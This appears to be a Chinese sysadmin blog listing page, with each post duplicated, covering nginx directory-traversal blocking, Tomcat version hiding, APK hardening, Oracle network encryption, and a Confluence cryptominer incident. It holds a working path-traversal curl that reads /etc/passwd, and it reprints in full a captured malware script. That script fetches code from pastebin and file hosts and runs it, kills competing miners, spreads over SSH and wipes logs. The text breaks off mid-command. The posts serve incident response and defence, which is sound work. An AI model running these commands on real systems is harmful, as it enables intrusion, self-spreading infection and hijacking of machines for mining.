搜索到
13
篇与
的结果
-
 nginx安全防护目录穿越 问题现象 某个环境被渗透测试有目录穿越漏洞,根据提供的 POC 测试如下: [root@SwjwSs003ZSi html]# curl -H "Cookie: pvdid=anonymous; JSESSIONID=31C4345FB72B10B090BFDE1156F8F1A0; route=f015f74752d9d072baef31542796e55a|1717567459|1717562574" 'https://10.1.26.3/xxx/api/fileupload/services/download?fileId=%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd' -k 返回的内容: root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin zabbix:x:997:995:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin 可以说明是成功了 规避措施 在产品还没有修复的情况下,可以先从 nginx 上拦截掉这种请求 if ($request_uri ~* "%2e%2e|%2f%2e|%2e%2f|%2F%2E%2E|%2E%2E") { return 403; } if ($request_uri ~* "\.\./") { return 403; } if ($uri ~* "\/\.\./|\.\./|\.\.") { return 403; } 这样可以禁止访问请求中有当前目录,上级目录 等 URI
nginx安全防护目录穿越 问题现象 某个环境被渗透测试有目录穿越漏洞,根据提供的 POC 测试如下: [root@SwjwSs003ZSi html]# curl -H "Cookie: pvdid=anonymous; JSESSIONID=31C4345FB72B10B090BFDE1156F8F1A0; route=f015f74752d9d072baef31542796e55a|1717567459|1717562574" 'https://10.1.26.3/xxx/api/fileupload/services/download?fileId=%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd' -k 返回的内容: root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin zabbix:x:997:995:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin 可以说明是成功了 规避措施 在产品还没有修复的情况下,可以先从 nginx 上拦截掉这种请求 if ($request_uri ~* "%2e%2e|%2f%2e|%2e%2f|%2F%2E%2E|%2E%2E") { return 403; } if ($request_uri ~* "\.\./") { return 403; } if ($uri ~* "\/\.\./|\.\./|\.\.") { return 403; } 这样可以禁止访问请求中有当前目录,上级目录 等 URI -
 tomcat版本号修改、隐藏 目的 本文教程如何修改或者隐藏tomcat版本号,以增强tomcat的安全,提高攻击难度 修改方法 tomcat显示具体版本号的配置文件在 lib/catalina.jar 内,所以我们需要对此文件做修改,步骤如下: 先找到 lib/catalina.jar 然后备份复制到单独的文件夹内,再使用 unzip catalina.jar 解压 编辑修改配置文件 org/apache/catalina/util/ServerInfo.properties 的内容 把修改后的配置文件重新添加到 jar 内 jar uvf catalina.jar org/apache/catalina/util/ServerInfo.properties 替换 catalina.jar 文件 重启 tomcat
tomcat版本号修改、隐藏 目的 本文教程如何修改或者隐藏tomcat版本号,以增强tomcat的安全,提高攻击难度 修改方法 tomcat显示具体版本号的配置文件在 lib/catalina.jar 内,所以我们需要对此文件做修改,步骤如下: 先找到 lib/catalina.jar 然后备份复制到单独的文件夹内,再使用 unzip catalina.jar 解压 编辑修改配置文件 org/apache/catalina/util/ServerInfo.properties 的内容 把修改后的配置文件重新添加到 jar 内 jar uvf catalina.jar org/apache/catalina/util/ServerInfo.properties 替换 catalina.jar 文件 重启 tomcat -
 安卓apk加固 加固的方案 这里采用第三方的加固工具,后续有兴趣可以研究一下自己实现加固的方案 因为大多数加固的服务都需要收费,所以采用了360加固宝。 360加固 可以在页面上登录后直接上传apk文件进行加固,此时会生成一个名称带enc的apk,虽然可以下载下来,但是此时无法安装成功,还需要对新的apk进行签名 签名是否能够自行处理这部分后续也可以研究,不过我们这里还是采用360加固内的签名功能: 签名需要一个jks证书,可以使用如下命令在任意机器生成 keytool -genkeypair -alias succez -keyalg RSA -keystore sign.jks 生成证书的过程中需要填入 姓名、单位、省市县、国家等信息,然后输入密码,最后别名已经设置在命令行了 2. 接着我们在360加固中创建签名,选择这个文件,刚才创建证书的时候对应的内容填入,不过我没有设置别名密码,尝试填入与密钥密码也没有异常出现 3. 设置好后在选择好签名的apk,此证书,再输入密码,即可开始签名 4. 签名成功后会生成带 sign 名称的apk文件,此时可以正常安装了 关于闪退 一般用 hbuilder 生成 apk,再使用 360 加固,然后还需要重新签名才能使用,这时候如果使用自己的证书签名,与之前打包的证书不一致,那么安装打开很可能闪退。需要使用打包 apk 的 jks 重新进行签名。如果 hbuilder 使用的云端证书,那么进入官网我的应用,找到 应用id,进入后确认有 app 名的条目,然后下载其 jks 证书 并且 查看 密码
安卓apk加固 加固的方案 这里采用第三方的加固工具,后续有兴趣可以研究一下自己实现加固的方案 因为大多数加固的服务都需要收费,所以采用了360加固宝。 360加固 可以在页面上登录后直接上传apk文件进行加固,此时会生成一个名称带enc的apk,虽然可以下载下来,但是此时无法安装成功,还需要对新的apk进行签名 签名是否能够自行处理这部分后续也可以研究,不过我们这里还是采用360加固内的签名功能: 签名需要一个jks证书,可以使用如下命令在任意机器生成 keytool -genkeypair -alias succez -keyalg RSA -keystore sign.jks 生成证书的过程中需要填入 姓名、单位、省市县、国家等信息,然后输入密码,最后别名已经设置在命令行了 2. 接着我们在360加固中创建签名,选择这个文件,刚才创建证书的时候对应的内容填入,不过我没有设置别名密码,尝试填入与密钥密码也没有异常出现 3. 设置好后在选择好签名的apk,此证书,再输入密码,即可开始签名 4. 签名成功后会生成带 sign 名称的apk文件,此时可以正常安装了 关于闪退 一般用 hbuilder 生成 apk,再使用 360 加固,然后还需要重新签名才能使用,这时候如果使用自己的证书签名,与之前打包的证书不一致,那么安装打开很可能闪退。需要使用打包 apk 的 jks 重新进行签名。如果 hbuilder 使用的云端证书,那么进入官网我的应用,找到 应用id,进入后确认有 app 名的条目,然后下载其 jks 证书 并且 查看 密码 -

 oracle查询是否开启加密以及开启加密传输 需求背景 在一些安全性要求高的环境内,需要开启加密传输,未加密的流量有可能被爬取后解密 查询状态 首先查询是否已经开启 select network_service_banner from v$session_connect_info where sid in (select distinct sid from v$mystat); 如果回显了加密的算法,则表示开启加密,如果只是显示了一些版本信息,则表示未开启 Oracle Advanced Security: AES256 encryption service adapter for Linux: Version 1 1.2.0.4.0 - Product Oracle Advanced Security: SHA1 crypto-checksumming service adapter 配置加密 linux环境使用netmgr命令开启 windows环境在开始菜单中找到net manager 定位到oracle高级安全 找到需要加密的算法 设置好后在 标题栏的 File 中选择保存即可 服务端会在sqlnet.ora中自动生成以下代码的第一行,其余两行需要手动添加,否则加密不生效 SQLNET.ENCRYPTION_TYPES_SERVER= (AES256, AES192) SQLNET.ENCRYPTION_SERVER = required SQLNET.CRYPTO_CHECKSUM_SERVER = required 客户端需要与服务端使用相同的加密方式,jdbc示例如下: jdbc.connectionProperties=oracle.net.encryption_client\=REQUIRED;oracle.net.encryption_types_client\=(AES256,AES192);oracle.net.crypto_checksum_client\=REQUIRED;oracle.net.crypto_checksum_types_client\=(SHA1)
oracle查询是否开启加密以及开启加密传输 需求背景 在一些安全性要求高的环境内,需要开启加密传输,未加密的流量有可能被爬取后解密 查询状态 首先查询是否已经开启 select network_service_banner from v$session_connect_info where sid in (select distinct sid from v$mystat); 如果回显了加密的算法,则表示开启加密,如果只是显示了一些版本信息,则表示未开启 Oracle Advanced Security: AES256 encryption service adapter for Linux: Version 1 1.2.0.4.0 - Product Oracle Advanced Security: SHA1 crypto-checksumming service adapter 配置加密 linux环境使用netmgr命令开启 windows环境在开始菜单中找到net manager 定位到oracle高级安全 找到需要加密的算法 设置好后在 标题栏的 File 中选择保存即可 服务端会在sqlnet.ora中自动生成以下代码的第一行,其余两行需要手动添加,否则加密不生效 SQLNET.ENCRYPTION_TYPES_SERVER= (AES256, AES192) SQLNET.ENCRYPTION_SERVER = required SQLNET.CRYPTO_CHECKSUM_SERVER = required 客户端需要与服务端使用相同的加密方式,jdbc示例如下: jdbc.connectionProperties=oracle.net.encryption_client\=REQUIRED;oracle.net.encryption_types_client\=(AES256,AES192);oracle.net.crypto_checksum_client\=REQUIRED;oracle.net.crypto_checksum_types_client\=(SHA1) -
 confluence漏洞和攻击 问题现象 使用卡顿,登录机器后发现使用率高,出现异常进程,怀疑是挖矿病毒 排查分析 主要原因: confluence jar文件导致的漏洞 https://www.chainnews.com/articles/798890197372.htm 次要原因: root启动confluence,导致权限较高,病毒程序能够做更多的配置。而普通用户下,无权限增加各种启动项。可见使用普通用户权限启动对应的服务是非常重要的 发现的定时任务: */10 * * * * (curl -fsSL https://pastebin.com/raw/v5XC0BJh||wget -q -O- https://pastebin.com/raw/v5XC0BJh)|sh echo 0>/var/spool/mail/root echo 0>/var/log/wtmp echo 0>/var/log/secure echo 0>/var/log/cron 可以看到 定时去获取某个脚本,然后执行,我们可以下载来看看脚本具体的内容,脚本内容: [root@localhost redhat]# curl -fsSL https://pastebin.com/raw/xmxHzu5P export PATH=$PATH:/bin:/usr/bin:/sbin:/usr/local/bin:/usr/sbin mkdir -p /tmp chmod 1777 /tmp rm -rf /tmp/go.sh rm -rf /tmp/go2.sh ps -ef|grep -v grep|grep hwlh3wlh44lh|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep Circle_MI|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep get.bi-chi.com|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep hashvault.pro|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep nanopool.org|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep /usr/bin/.sshd|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep /usr/bin/bsd-port|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "xmr"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "xig"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "ddgs"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "qW3xT"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "wnTKYg"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "t00ls.ru"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "sustes"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "thisxxs"|awk '{print $2}' | xargs kill -9 ps -ef|grep -v grep|grep "hashfish"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kworkerds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "/tmp/devtool"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "systemctI"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kpsmouseds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kthrotlds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kintegrityds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "suolbcc"|awk '{print $2}'|xargs kill -9 ps aux|grep -v grep|grep -v khugepageds|awk '{if($3>=80.0) print $2}'|xargs kill -9 apt-get install curl -y||yum install curl -y||apk add curl -y apt-get install cron -y||yum install crontabs -y||apk add cron -y systemctl start crond systemctl start cron systemctl start crontab service start crond service start cron service start crontab if [ ! -f "/tmp/.X11unix" ]; then ARCH=$(uname -m) if [ ${ARCH}x = "x86_64x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470365x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/1554470365x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/t2D_WbHk -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/t2D_WbHk -O /tmp/kerberods) && chmod +x /tmp/kerberods elif [ ${ARCH}x = "i686x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/1554470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods else (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/1554470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods fi /tmp/kerberods elif [ ! -f "/proc/$(cat /tmp/.X11unix)/io" ]; then ARCH=$(uname -m) if [ ${ARCH}x = "x86_64x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470365x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/1554470365x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/t2D_WbHk -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/t2D_WbHk -O /tmp/kerberods) && chmod +x /tmp/kerberods elif [ ${ARCH}x = "i686x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/1554470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods else (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/1554470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods fi /tmp/kerberods fi if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h '(curl -fsSL https://pastebin.com/raw/HdjSc4JR||wget -q -O- https://pastebin.com/raw/HdjSc4JR)|sh >/dev/null 2>&1 &' & done fi echo 0>/var/spool/mail/root echo 0>/var/log/wtmp echo 0>/var/log/secure echo 0>/var/log/cron [root@localhost redhat]# more 123.sh export PATH=$PATH:/bin:/usr/bin:/sbin:/usr/local/bin:/usr/sbin mkdir -p /tmp chmod 1777 /tmp rm -rf /tmp/go.sh rm -rf /tmp/go2.sh ps -ef|grep -v grep|grep hwlh3wlh44lh|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep Circle_MI|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep get.bi-chi.com|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep hashvault.pro|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep nanopool.org|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep /usr/bin/.sshd|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep /usr/bin/bsd-port|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "xmr"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "xig"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "ddgs"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "qW3xT"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "wnTKYg"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "t00ls.ru"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "sustes"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "thisxxs"|awk '{print $2}' | xargs kill -9 ps -ef|grep -v grep|grep "hashfish"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kworkerds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "/tmp/devtool"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "systemctI"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kpsmouseds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kthrotlds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kintegrityds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "suolbcc"|awk '{print $2}'|xargs kill -9 ps aux|grep -v grep|grep -v khugepageds|awk '{if($3>=80.0) print $2}'|xargs kill -9 apt-get install curl -y||yum install curl -y||apk add curl -y apt-get install cron -y||yum install crontabs -y||apk add cron -y systemctl start crond systemctl start cron systemctl start crontab service start crond service start cron service start crontab if [ ! -f "/tmp/.X11unix" ]; then ARCH=$(uname -m) if [ ${ARCH}x = "x86_64x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470365x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/15 54470365x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/t2D_WbHk -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/t2D_WbHk -O /tmp/kerberods) && chmod +x /tmp/kerberods elif [ ${ARCH}x = "i686x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/15 54470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods else (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/15 54470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods fi /tmp/kerberods elif [ ! -f "/proc/$(cat /tmp/.X11unix)/io" ]; then ARCH=$(uname -m) if [ ${ARCH}x = "x86_64x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470365x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/15 54470365x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/t2D_WbHk -o /tmp/kerberods||wget --timeout=30 --tries=3 -q htt ps://pixeldrain.com/api/file/t2D_WbHk -O /tmp/kerberods) && chmod +x /tmp/kerberods elif [ ${ARCH}x = "i686x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/15 54470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods else (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/15 54470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods fi /tmp/kerberods fi if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h '(curl -fsSL https://pastebin.com/raw/Hd jSc4JR||wget -q -O- https://pastebin.com/raw/HdjSc4JR)|sh >/dev/null 2>&1 &' & done fi echo 0>/var/spool/mail/root echo 0>/var/log/wtmp echo 0>/var/log/secure echo 0>/var/log/cron #
confluence漏洞和攻击 问题现象 使用卡顿,登录机器后发现使用率高,出现异常进程,怀疑是挖矿病毒 排查分析 主要原因: confluence jar文件导致的漏洞 https://www.chainnews.com/articles/798890197372.htm 次要原因: root启动confluence,导致权限较高,病毒程序能够做更多的配置。而普通用户下,无权限增加各种启动项。可见使用普通用户权限启动对应的服务是非常重要的 发现的定时任务: */10 * * * * (curl -fsSL https://pastebin.com/raw/v5XC0BJh||wget -q -O- https://pastebin.com/raw/v5XC0BJh)|sh echo 0>/var/spool/mail/root echo 0>/var/log/wtmp echo 0>/var/log/secure echo 0>/var/log/cron 可以看到 定时去获取某个脚本,然后执行,我们可以下载来看看脚本具体的内容,脚本内容: [root@localhost redhat]# curl -fsSL https://pastebin.com/raw/xmxHzu5P export PATH=$PATH:/bin:/usr/bin:/sbin:/usr/local/bin:/usr/sbin mkdir -p /tmp chmod 1777 /tmp rm -rf /tmp/go.sh rm -rf /tmp/go2.sh ps -ef|grep -v grep|grep hwlh3wlh44lh|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep Circle_MI|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep get.bi-chi.com|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep hashvault.pro|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep nanopool.org|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep /usr/bin/.sshd|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep /usr/bin/bsd-port|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "xmr"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "xig"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "ddgs"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "qW3xT"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "wnTKYg"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "t00ls.ru"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "sustes"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "thisxxs"|awk '{print $2}' | xargs kill -9 ps -ef|grep -v grep|grep "hashfish"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kworkerds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "/tmp/devtool"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "systemctI"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kpsmouseds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kthrotlds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kintegrityds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "suolbcc"|awk '{print $2}'|xargs kill -9 ps aux|grep -v grep|grep -v khugepageds|awk '{if($3>=80.0) print $2}'|xargs kill -9 apt-get install curl -y||yum install curl -y||apk add curl -y apt-get install cron -y||yum install crontabs -y||apk add cron -y systemctl start crond systemctl start cron systemctl start crontab service start crond service start cron service start crontab if [ ! -f "/tmp/.X11unix" ]; then ARCH=$(uname -m) if [ ${ARCH}x = "x86_64x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470365x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/1554470365x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/t2D_WbHk -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/t2D_WbHk -O /tmp/kerberods) && chmod +x /tmp/kerberods elif [ ${ARCH}x = "i686x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/1554470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods else (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/1554470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL 